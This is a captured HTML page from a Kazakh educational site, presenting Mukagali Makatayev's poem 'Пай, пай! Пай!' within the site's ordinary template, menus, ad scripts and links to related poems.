

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/olender/10859-pay-pay-pay.html
body_size: 16489
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>жыр, поэзия, өлең, тақпақ, Мұқағали Мақатаевтың өлеңдері</title>
<meta name="description" content="Мұқағали Мақатаевтың Пай, пай, пай өлеңі" />
<meta name="keywords" content="Пай, пай, пай өлеңі, Мұқағали Мақатаевтың шығармалары, өлеңдері, жыр, өлең, тақпақ, поэзия" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пай, пай! Пай!" />
<meta property="og:url" content="https://bilimsite.kz/olender/10859-pay-pay-pay.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Пай, пай! Пай!</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">25 қазан 2018</li>
<li class="sview">1925</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext">Пай, пай! Пай!<br />Сағындым-ау, сағындым-ау!<br />Талықсып, тар төсекке таңылдым-ау!<br />Қапыда қалтылдаған жаным мынау,<br />Жаратқан, нағылдым-ау, нағылдым-ау?!<br />Бал дәурен, бала дәурен, қайда қалдың<br />Баяғы жылқы баққан сайда қалдым.<br />Қоштастық қорасында Қойбағардың,<br />Сен содан мені тастап қайда бардың?<br />-Мен содан жастық деген желік қуып,<br />Бір қызық бір қызықтан еліктіріп,<br />Тапқан ем бір махаббат өліп тұрып,<br />Өліп тұрып қоштастым, жеріп тұрып.<br />-Махаббат, ақ махаббат, қайда ңалдың\'<br />-Сен өзің қорлап кеткен ойда қалдым.<br />Биікті ұнатушы ең шыға алдың ба?<br />Бойда - қаным, қайтейін, ойдағы - арым<br />-Шығам деп бір биіктен бір биікке,<br />Кездестім бір күйіктен бір күйікке.<br />Сен-ақ бастау орнында тұнып қалған,<br />Тұрғанын түсіне бер кім биікте...<br />Білдім де артқа мойным бұрмасымды,<br />Тауға да, тасқа да ұрдым бүл басымды,<br />Сені еске алсам, келеді өмір сүрғім,<br />От сөнді.<br />Отауым жоқ.<br />Жын басылды...</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%9F%D0%B0%D0%B9/">Пай</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D0%B0%D0%B9/">пай</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D0%B0%D0%B9+%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/">пай өлеңі</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2/">Мұқағали Мақатаев</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/">Мұқағали Мақатаевтың өлеңдері</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/olender/12161-zhylkyshynyn-uyinde.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Жылқышының үйінде" /></div>
<div class="reltext right">
<p>Жылқышының үйінде</p>
-Түн түнерді, ұйықтады ауыл, Сорлы, бейбақ, атаң қайда?.. -Боран мынау, туды дауыл, Апатайым, атам қайда?.....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/11329-mahabbat-degen-akyret.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Махаббат деген - ақырет" /></div>
<div class="reltext right">
<p>Махаббат деген - ақырет</p>
Махаббат деген - ақырет, Тыңдата ма, бірақ, қыз. Бәйгеден жүрек аты кеп, Қызығын көрдік бір - ақ күз. Мен өкінбей қайтейін... Жүректі қайғы даты жеп,...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/10903-bakytty-bol.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Бақытты бол" /></div>
<div class="reltext right">
<p>Бақытты бол</p>
Өр көңілім саған қарай сүйреген, Әнім едің шырқай салған кештерде. Тұрып-тұрып қайтушы едім үйге мен, Терезеден сенің шамың өшкенде....
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/10875-ey-mahabbat-ey-dostyk.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Ей, махаббат! Ей, достық!" /></div>
<div class="reltext right">
<p>Ей, махаббат! Ей, достық!</p>
Ей, махаббат! Ей, достық! Алдама, сендер жалғансың. Құр мазақтап, мәз болып, Бойды аулаққа салғансың!...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/olender/10794-sagyndym-goy.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Сағындым ғой" /></div>
<div class="reltext right">
<p>Сағындым ғой</p>
Сағындым ғой, саялы тау арасы, Сағындым ғой, жанымды дауалашы! Көрсетпестен, көк шалғын, көміп таста. Қарағайлы қалың ну, қамалашы!...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kuttiktaylar/9270-zhana-zhylga-arnalgan-tilekter-kuttyktau.html" class="topnews-b">
 Жаңа жылға арналған тілектер, құттықтау
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11265-zhana-zhyl-merekesine-arnalgan-takpaktar.html" class="topnews-b">
 Жаңа жыл мерекесіне арналған тақпақтар
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
